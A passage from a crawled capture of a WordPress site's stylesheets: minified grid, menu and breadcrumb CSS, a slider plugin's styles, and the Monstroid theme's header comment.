monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{text-decoration:none}a:hover,a:focus{text-decoration:underline}a:focus{outline:none}figure{margin:0}img{vertical-align:middle;display:inline-block;max-width:100%;height:auto}hr{border:0}@media (min-width: 769px){.container{width:750px}}@media (min-width: 993px){.container{width:970px}}@media (min-width: 1201px){.container{width:1170px}}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 769px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 993px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1201px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after,.container-fluid:before,.container-fluid:after{content:" ";display:table}.container:after,.container-fluid:after{clear:both}.cherry-no-responsive .sidebar-sidebar-content-wrapper,.cherry-no-responsive .sidebar-content-sidebar-wrapper,.cherry-no-responsive .content-sidebar-sidebar-wrapper{width:73.8%}.cherry-no-responsive .sidebar-content-sidebar-wrapper,.cherry-no-responsive .sidebar-sidebar-content-wrapper{float:right}.cherry-no-responsive .content-sidebar-sidebar-wrapper{float:left}.cherry-no-responsive .sidebar-content-wrapper #primary,.cherry-no-responsive .content-sidebar-wrapper #primary,.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary{width:65.8%}.cherry-no-responsive .sidebar-content-wrapper #primary,.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary{float:right}.cherry-no-responsive .content-sidebar-wrapper #primary,.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary{float:left}.cherry-no-responsive .sidebar-content-wrapper .widget-area,.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area{float:left;width:25.6%}.cherry-no-responsive .content-sidebar-wrapper .widget-area,.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area{float:right;width:25.6%}.cherry-no-responsive .sidebar-sidebar-content-wrapper+.widget-area,.cherry-no-responsive .sidebar-content-sidebar-wrapper+.widget-area{float:left;width:24.6%}.cherry-no-responsive .content-sidebar-sidebar-wrapper+.widget-area{float:right;width:24.6%}.cherry-no-responsive .cherry-with-sidebar .content-area .container{width:80%}.miniFont{font-weight:300;font-size:0.875rem;line-height:1.6em}.site-branding{padding:0}.site-branding.with-trigger .menu-trigger{display:none}.site-branding>.site-description{display:none !important}.site-title{margin:0;padding:0;-webkit-transform-origin:0;transform-origin:0;transition:all 0.3s ease-in-out}.site-title.image-logo{font-size:1rem;line-height:1em}.site-title.text-logo{line-height:0;font-size:0;padding:10px 0}.menu{-moz-hyphens:none;-webkit-hyphens:none;-o-hyphens:none;hyphens:none;white-space:-webkit-pre-wrap;word-wrap:normal}.menu.menu-primary{padding:0}.menu.menu-primary .cherry-mega-menu{background:none;box-shadow:none}.menu.menu-primary .cherry-mega-menu-mobile-trigger{box-shadow:none;text-align:center}.site-branding.with-trigger .menu-trigger{display:none;opacity:0;position:absolute;top:50%;right:20px;width:40px;height:40px;margin-top:-20px;text-align:right}.menu-items{font-size:0;text-align:right;position:relative}.menu-items>.menu-item,.menu-items>.cherry-mega-menu-top-item{float:none;vertical-align:top;display:inline-block}.menu-items.cherry-mega-menu.mega-menu-direction-vertical{width:100%}.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item{float:none;position:relative;display:block;z-index:10}.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item>a,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item>a{padding:10px}.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item.menu-item-has-children div.menu-line,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item.menu-item-has-children div.menu-line{display:none}.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item:hover,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item.cherry-mega-menu-hover,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item:hover,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item.cherry-mega-menu-hover{z-index:1000}.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item .cherry-mega-menu-sub,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item .cherry-mega-menu-sub{top:100% !important;left:0 !important;width:100% !important;-webkit-transform:translateY(0);transform:translateY(0)}.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item .cherry-mega-menu-sub .menu-item.menu-item-has-children a,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item .cherry-mega-menu-sub .menu-item.menu-item-has-children a{padding:0}.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item .cherry-mega-menu-sub .mega-menu-arrow,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item .cherry-mega-menu-sub .mega-menu-arrow{display:none}.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.menu-item .cherry-mega-menu-sub .cherry-mega-menu-sub,.menu-items.cherry-mega-menu.mega-menu-direction-vertical>.cherry-mega-menu-top-item .cherry-mega-menu-sub .cherry-mega-menu-sub{margin:0;width:100%;position:relative;visibility:visible;opacity:1;height:100%;padding:10px 0 0 10px;box-shadow:none}.menu-items.cherry-mega-menu>.menu-item{position:static}.menu-items>.menu-item{text-transform:uppercase;text-align:left;margin:0}.menu-items>.menu-item.item-type-standard{position:relative}.menu-items>.menu-item>a{display:block;padding:40px 10px;position:relative;z-index:100;text-decoration:none;transition:none;transition:all 0.3s ease-in-out}.menu-items>.menu-item>a:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background:#f2f2f2;z-index:-1;-webkit-transform:scale(1, 0);transform:scale(1, 0);transition:all 0.3s ease-in-out}.menu-items>.menu-item>a:hover{text-decoration:none}.menu-items>.menu-item>a:hover:before{-webkit-transform:scale(1, 1);transform:scale(1, 1)}.menu-items>.menu-item.cherry-mega-menu-hover>a:before,.menu-items>.menu-item.current-menu-item>a:before,.menu-items>.menu-item.current-page-item>a:before,.menu-items>.menu-item:hover>a:before{-webkit-transform:scale(1, 1);transform:scale(1, 1)}.menu-items>.menu-item.menu-item-has-children a{position:relative;z-index:100}.menu-items>.menu-item.menu-item-has-children>div.menu-line{position:relative;width:100%;height:0;pointer-events:none}.menu-items>.menu-item.menu-item-has-children>div.menu-line:before{content:'';width:100%;height:0;position:absolute;bottom:0;left:0;opacity:0;transition:all 0.5s ease-in-out}.menu-items>.menu-item.menu-item-has-children:hover>div.menu-line:before{height:6px;-webkit-transform:translateY(17px);transform:translateY(17px);opacity:1}.menu-item>.mega-sub{-webkit-transform:translateY(16px);transform:translateY(16px)}.menu-item .mega-sub{padding:25px 0}.menu-item .mega-sub .mega-block-title{color:#fff;font-weight:normal;padding:0 0 5px}.menu-item .mega-sub>.menu-item-widget{border-left:1px solid #484848}.menu-item .mega-sub>.menu-item-widget.menu-columns-3:nth-child(4n+1){border-left:none;clear:both}.menu-item .mega-sub>.menu-item-widget.menu-columns-4:nth-child(3n+1){border-left:none;clear:both}.menu-item .mega-sub>.menu-item-widget.menu-columns-2:nth-child(6n+1){border-left:none;clear:both}.menu-item .mega-sub>.menu-item-widget.menu-columns-6:nth-child(2n+1){border-left:none;clear:both}.menu-item .mega-sub .cherry-mega-menu-sub-item{padding:10px 30px}.menu-item .mega-sub .cherry-mega-menu-sub-item a:hover,.menu-item .mega-sub .cherry-mega-menu-sub-item a:active,.menu-item .mega-sub .cherry-mega-menu-sub-item a:focus{text-decoration:none}.menu-item .mega-sub .cherry-mega-menu-sub-item.sub-column-title>a{padding:0;font-weight:normal;display:inline-block}.menu-item .mega-sub .cherry-mega-menu-sub-item .menu{list-style-type:none;padding:0 0 0 10px}.menu-item .mega-sub .cherry-mega-menu-sub-item .menu li{padding:4px 0}.menu-item>.simple-sub,.menu-item>.sub-menu{-webkit-transform:translateY(16px);transform:translateY(16px)}.menu-item>.simple-sub .simple-sub,.menu-item>.simple-sub .sub-menu,.menu-item>.sub-menu .simple-sub,.menu-item>.sub-menu .sub-menu{-webkit-transform:translateY(0);transform:translateY(0)}.menu-item .cherry-mega-menu-sub.simple-sub,.menu-item .sub-menu{padding:20px 25px;width:200px}.menu-item .cherry-mega-menu-sub.simple-sub .cherry-mega-menu-sub,.menu-item .cherry-mega-menu-sub.simple-sub .sub-menu,.menu-item .sub-menu .cherry-mega-menu-sub,.menu-item .sub-menu .sub-menu{margin-top:-20px;margin-left:25px}.menu-item .cherry-mega-menu-sub.simple-sub .menu-item,.menu-item .sub-menu .menu-item{padding:6px 0;float:none}.menu-item .cherry-mega-menu-sub.simple-sub .menu-item a,.menu-item .sub-menu .menu-item a{color:#888888;margin:0;display:inline}.menu-item .cherry-mega-menu-sub.simple-sub .menu-item a:hover,.menu-item .cherry-mega-menu-sub.simple-sub .menu-item a:active,.menu-item .cherry-mega-menu-sub.simple-sub .menu-item a:focus,.menu-item .sub-menu .menu-item a:hover,.menu-item .sub-menu .menu-item a:active,.menu-item .sub-menu .menu-item a:focus{text-decoration:none}.menu-item .cherry-mega-menu-sub.simple-sub .menu-item a i,.menu-item .sub-menu .menu-item a i{vertical-align:baseline}.menu-item.menu-item-language{position:relative}.menu-item.menu-item-language .sub-menu{position:absolute;visibility:hidden;opacity:0;transition:300ms all}.menu-item.menu-item-language:hover .sub-menu{visibility:visible;opacity:1}.cherry-navigation-arrow .simple-menu.menu-items .menu-item>a::after{content:'';vertical-align:middle;margin-top:0}.cherry-navigation-arrow .simple-menu.menu-items .menu-item.menu-item-has-children>a::after{content:'\f347'}.simple-menu.menu-items .menu-item .sub-menu{position:absolute}.cherry-navigation-arrow .simple-menu.menu-items .menu-item .sub-menu .menu-item>a::after{padding-left:0;content:''}.cherry-navigation-arrow .simple-menu.menu-items .menu-item .sub-menu .menu-item.menu-item-has-children>a::after{content:'\f345'}.simple-menu.menu-items .menu-item>div.menu-line{display:none}.menu-primary #menu-primary-items li a,.menu-secondary #menu-secondary-items li a{text-decoration:none}.menu-primary #menu-primary-items li a:hover,.menu-primary #menu-primary-items li a:active,.menu-primary #menu-primary-items li a:focus,.menu-secondary #menu-secondary-items li a:hover,.menu-secondary #menu-secondary-items li a:active,.menu-secondary #menu-secondary-items li a:focus{text-decoration:none}@media (min-width: 769px) and (max-width: 992px){.site-branding.with-trigger .logo-tagline-wrap .site-description{text-align:center}}@media (max-width: 768px){.site-branding.with-trigger{position:relative;min-height:40px;z-index:100}.site-branding.with-trigger>*{display:block}.site-branding.with-trigger .logo-tagline-wrap{width:calc(100% - 50px);display:table;padding-top:15px;padding-bottom:15px}.site-branding.with-trigger .logo-tagline-wrap img{width:100%;display:table-cell;vertical-align:middle}}@media (max-width: 768px){.site-branding.with-trigger .menu-trigger{display:block;opacity:1}}.menu-primary_trigger{display:none !important}.cherry-mega-menu-mobile-close{color:#333;border-top:1px solid #ebebeb}.hamburger{display:none;opacity:0;position:relative;overflow:hidden;margin:0;padding:0;width:40px;height:40px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;background:none}@media (max-width: 768px){.hamburger{display:block;opacity:1}}.hamburger:focus{outline:0}.hamburger span{display:block;position:absolute;top:18px;left:10%;right:18px;height:4px;width:80%;-webkit-transition:background 0s .3s;transition:background 0s .3s}.hamburger span:before,.hamburger span:after{position:absolute;display:block;left:0;width:100%;height:4px;content:"";-webkit-transition-duration:.3s, .3s;transition-duration:.3s, .3s;-webkit-transition-delay:.3s, 0s;transition-delay:.3s, 0s}.hamburger span:before{top:-8px;-webkit-transition-property:top, -webkit-transform;transition-property:top, transform}.hamburger span:after{bottom:-8px;-webkit-transition-property:bottom, -webkit-transform;transition-property:bottom, transform}.hamburger.opened span{background:transparent}.hamburger.opened span:before,.hamburger.opened span:after{width:100%;-webkit-transition-delay:0s, .3s;transition-delay:0s, .3s}.hamburger.opened span:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.hamburger.opened span:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.cherry-breadcrumbs{text-align:center;margin-left:-15px;margin-right:-15px}.cherry-breadcrumbs_content{text-align:center;padding:15px 0}.cherry-breadcrumbs_browse,.cherry-breadcrumbs_wrap,.cherry-breadcrumbs_item{display:inline-block}.cherry-breadcrumbs_item{font-size:12px;text-transform:uppercase;vertical-align:middle}.cherry-breadcrumbs_item a{color:#999999;display:inline-block;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100px}.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_sep{vertical-align:middle}.cherry-breadcrumbs_item_sep{padding:0 17px;color:#cdcdcd}.cherry-breadcrumbs_browse,.cherry-breadcrumbs_wrap{vertical-align:bottom}.cherry-breadcrumbs_browse{text-transform:uppercase}.cherry-breadcrumbs .container-fluid .row div{min-height:inherit}.cherry-breadcrumbs .container-fluid .row .page-title{margin:1.3rem 0}.cherry-breadcrumbs .container-fluid .row .title-wrapper{padding:20px 0}.cherry-breadcrumbs .container-fluid .row .page-excerpt{margin:0;padding:7px 45px;display:inline-block;box-shadow:16px 16px 18px rgba(0,0,0,0.4)}.cherry-breadcrumbs .container-fluid .row .page-excerpt h2{margin:0;color:#fff}.cherry-breadcrumbs .container-fluid.with-background .row .title-wrapper.with-background{float:none;background-position:50% 50%;background-size:cover;padding:85px 0 150px}.cherry-breadcrumbs .container-fluid.with-background .row .page-title{color:#fff}h1,h2{margin:0 0 1.7rem}h3{margin:0 0 1.6rem}h4{margin:0 0 1.5rem}h5,h6,p{margin:0 0 1.4rem}.motopress-code-obj.center{text-align:center}.motopress-clmn>:not(.row):last-child{margin-bottom:0}.row>[class*="col-"]>*:last-child{margin-bottom:0}.motopress-text-obj>*:last-child,.motopress-code-obj>*:last-child{margin-bottom:0}.entry-content{margin:0}.entry-content>p:last-child{margin-bottom:0}.entry-content .motopress-text-obj p a{text-decoration:underline}.entry-content .motopress-text-obj p a:hover{text-decoration:none}.entry-content ol,.entry-content ul.default-lists,.comment-content ol,.comment-content ul.default-lists{margin:0 0 0 40px}.entry-content ol li,.entry-content ul.default-lists li,.comment-content ol li,.comment-content ul.default-lists li{font-size:1.25rem;line-height:1.2em;padding:7px 0 8px;font-weight:normal}.entry-content ol,.comment-content ol{list-style-type:decimal-leading-zero}.entry-content ul.default-lists,.comment-content ul.default-lists{list-style-type:disc}.entry-content .cherry-list ul.default-lists,.comment-content .cherry-list ul.default-lists{list-style-type:none;margin:0}.entry-content blockquote,.comment-content blockquote{min-height:70px;border:none;padding:0 0 0 90px;position:relative;margin:0}.entry-content blockquote:before,.comment-content blockquote:before{content:'\201c';font-size:220px;line-height:1em;font-weight:normal;position:absolute;font-family:inherit;top:-0.1em;left:0;color:#f2f2f2}.entry-content blockquote p,.comment-content blockquote p{font-weight:normal;font-size:20px;line-height:35px}@media only screen and (min-width: 1201px){.entry-content .col-lg-3 h1,.entry-content .col-lg-3 h2,.entry-content .col-lg-3 h3,.entry-content .col-lg-3 h4,.entry-content .col-lg-3 h5,.entry-content .col-lg-3 h6,.entry-content .col-lg-4 h1,.entry-content .col-lg-4 h2,.entry-content .col-lg-4 h3,.entry-content .col-lg-4 h4,.entry-content .col-lg-4 h5,.entry-content .col-lg-4 h6,.entry-content .col-lg-5 h1,.entry-content .col-lg-5 h2,.entry-content .col-lg-5 h3,.entry-content .col-lg-5 h4,.entry-content .col-lg-5 h5,.entry-content .col-lg-5 h6,.entry-content .col-lg-6 h1,.entry-content .col-lg-6 h2,.entry-content .col-lg-6 h3,.entry-content .col-lg-6 h4,.entry-content .col-lg-6 h5,.entry-content .col-lg-6 h6,.entry-content .col-md-3 h1,.entry-content .col-md-3 h2,.entry-content .col-md-3 h3,.entry-content .col-md-3 h4,.entry-content .col-md-3 h5,.entry-content .col-md-3 h6,.entry-content .col-md-4 h1,.entry-content .col-md-4 h2,.entry-content .col-md-4 h3,.entry-content .col-md-4 h4,.entry-content .col-md-4 h5,.entry-content .col-md-4 h6,.entry-content .col-md-5 h1,.entry-content .col-md-5 h2,.entry-content .col-md-5 h3,.entry-content .col-md-5 h4,.entry-content .col-md-5 h5,.entry-content .col-md-5 h6,.entry-content .col-md-6 h1,.entry-content .col-md-6 h2,.entry-content .col-md-6 h3,.entry-content .col-md-6 h4,.entry-content .col-md-6 h5,.entry-content .col-md-6 h6,.comment-content .col-lg-3 h1,.comment-content .col-lg-3 h2,.comment-content .col-lg-3 h3,.comment-content .col-lg-3 h4,.comment-content .col-lg-3 h5,.comment-content .col-lg-3 h6,.comment-content .col-lg-4 h1,.comment-content .col-lg-4 h2,.comment-content .col-lg-4 h3,.comment-content .col-lg-4 h4,.comment-content .col-lg-4 h5,.comment-content .col-lg-4 h6,.comment-content .col-lg-5 h1,.comment-content .col-lg-5 h2,.comment-content .col-lg-5 h3,.comment-content .col-lg-5 h4,.comment-content .col-lg-5 h5,.comment-content .col-lg-5 h6,.comment-content .col-lg-6 h1,.comment-content .col-lg-6 h2,.comment-content .col-lg-6 h3,.comment-content .col-lg-6 h4,.comment-content .col-lg-6 h5,.comment-content .col-lg-6 h6,.comment-content .col-md-3 h1,.comment-content .col-md-3 h2,.comment-content .col-md-3 h3,.comment-content .col-md-3 h4,.comment-content .col-md-3 h5,.comment-content .col-md-3 h6,.comment-content .col-md-4 h1,.comment-content .col-md-4 h2,.comment-content .col-md-4 h3,.comment-content .col-md-4 h4,.comment-content .col-md-4 h5,.comment-content .col-md-4 h6,.comment-content .col-md-5 h1,.comment-content .col-md-5 h2,.comment-content .col-md-5 h3,.comment-content .col-md-5 h4,.comment-content .col-md-5 h5,.comment-content .col-md-5 h6,.comment-content .col-md-6 h1,.comment-content .col-md-6 h2,.comment-content .col-md-6 h3,.comment-content .col-md-6 h4,.comment-content .col-md-6 h5,.comment-content .col-md-6 h6{-moz-hyphens:none;-webkit-hyphens:none;-o-hyphens:none;hyphens:none;word-wrap:normal}}.site{position:relative;z-index:10;overflow:hidden;overflow-wrap:break-word;word-wrap:break-word;word-break:keep-all;line-break:loose;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}a{transition:all 0.3s ease-in-out}a:hover{text-decoration:none}


--- FILE ---
content_type: text/css
request_url: http://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/style.css?ver=1.0.5
body_size: 231
content:
/* 3d mixins */
/* end 3d mixins */
.slider-container {
  width: 100%;
  position: relative;
  opacity: 0;
}
.slider-container .slider-pro .sp-slides-container .sp-slides .sp-slide iframe.sp-video {
  width: 100%;
  height: 100%;
}
.slider-container .slider-pro .sp-slides-container .sp-slides .sp-slide video.sp-video {
  width: 100%;
  height: 100%;
}
.slider-container .slider-pro .sp-slides-container .sp-slides .sp-slide a.sp-video:after {
  height: 45px;
  line-height: 40px;
}
.slider-container .slider-pro .sp-thumbnails-container .sp-thumbnails .sp-thumbnail-container {
  border: 0px solid #f62e46;
}
.slider-container .slider-pro .sp-thumbnails-container .sp-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {
  border: 5px solid #f62e46;
}


--- FILE ---
content_type: text/css
request_url: http://www.emaginacion.com/wp-content/themes/monstroid/style.css?ver=1.1.3
body_size: 544
content:
/*
Theme Name:  Monstroid
Theme URI:   http://www.templatemonster.com/wordpress-themes/monstroid/
Description: Monstroid is powered by the latest Cherry Framework 4 that ensures easy and worry-free installation and customization. With over 30 inbuilt premium extensions, you can get any kind of functionality required for a specific project. Thanks to the brand new backup options, you can restore the theme any time you need.
Author:      Monstroid Team
Author URI:  http://www.templatemonster.com
Version:     1.1.3
License:     GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags:        fixed-layout, fluid-layout, responsive-layout, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options, translation-ready
Text Domain: monstroid
Template:    cherryframework4
*/

/* Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/plain
